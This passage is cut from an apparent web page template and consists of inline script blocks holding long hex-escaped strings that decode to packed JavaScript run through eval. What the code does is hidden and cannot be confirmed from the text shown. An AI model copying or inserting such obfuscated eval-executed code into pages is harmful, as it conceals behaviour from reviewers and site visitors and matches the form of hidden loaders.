x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x